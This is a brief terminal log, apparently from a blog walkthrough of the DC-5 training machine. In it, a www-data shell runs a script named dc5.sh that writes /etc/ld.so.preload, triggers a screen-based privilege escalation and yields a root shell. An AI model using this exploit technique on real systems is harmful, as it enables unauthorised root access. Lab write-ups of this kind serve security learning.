 www-data@dc-5:/tmp$ chmod +x dc5.sh
chmod +x dc5.sh
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
www-data@dc-5:/tmp$ ./dc5.sh
./dc5.sh
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
[+] Now we create our /etc/ld.so.preload file...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#
https://blog.csdn.net/weixin_45116657